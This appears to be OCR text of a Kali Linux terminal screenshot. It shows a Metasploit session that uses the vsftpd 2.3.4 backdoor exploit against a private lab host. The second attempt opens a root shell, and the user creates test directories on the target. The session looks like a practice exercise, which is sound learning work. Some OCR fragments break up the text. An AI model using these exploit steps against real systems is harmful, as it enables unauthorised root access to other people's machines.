 kali@kali: ~
File Actions Edit View Help
,xOOOOOOOOOOOx,
.lOOOOOOOl.
,dOd,
.
=[ metasploit v6.4.34-dev ]
+ -- --=[ 2461 exploits - 1267 auxiliary - 431 post ]
+ -- --=[ 1471 payloads - 49 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhost 192.168.1.149
rhost => 192.168.1.149
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rport 21
rport => 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.149:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.149:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.149:21 - The port used by the backdoor bind listener is already open
[+] 192.168.1.149:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.134:34391 -> 192.168.1.149:6200) at 2024-11
-11 10:05:21 -0500
mkdir /test_metasploit
mkdir: cannot create directory `/test_metasploit': File exists
mkdir /test_metasploit2
KALI